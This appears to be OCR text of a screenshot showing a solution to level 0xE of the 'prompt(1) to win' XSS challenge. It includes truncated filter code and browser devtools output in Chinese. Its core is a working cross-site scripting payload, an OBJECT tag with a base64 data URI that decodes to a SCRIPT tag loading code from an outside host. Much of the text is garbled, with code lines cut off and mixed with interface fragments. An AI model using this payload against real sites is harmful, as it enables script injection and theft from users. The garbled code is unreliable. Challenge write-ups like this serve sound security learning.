 prompt(1) to win - 0xE
e.xp/
prompt.ml/14
移动版书签
E
Text Viewer
function escape(input) {
// I expect this one will have other solutions, so be creative :)
// mspaint makes all file
// too lazy to convert the
// sample input: prompt.jp
input = input.toUpperCase(
// only allows images loa
cheme
input = input.replace(/\/\
// miscellaneous filtering
input = input.replace(/[\
return '<img src="' + input + '">';
}
[JavaScript 应用程序]
1
确定
取消
EXP
http://sandbox.prompt.ml
"><OBJECT/DATA="data:TEXT/HTML;
102
BASE64,ICA8U0NSSVBUIC8KU1JDICAKPS
AKICAKSFRUUFM6RS5YUD4KPC9TQ1JJU
FQKID4=
HTML source: <img src=""><OBJECT/DATA="data:TEX
查看器
控制台
调试器
样式编辑器
性能
内存
网络
存储
无障碍环境
过滤输出
持续日志
利用 document.write() 写入不平衡树引发来自网络的数据被重新解析。更多信息参见 https://developer.mozilla.org
sandbox.prompt.ml:8
/en/Optimizing_Your_Pages_for_Speculative_Parsing
利用 document.write() 写入不平衡树引发来自网络的数据被重新解析。更多信息参见 https://developer.mozilla.org
sandbox.prompt.ml:8
/en/Optimizing_Your_Pages_for_Speculative_Parsing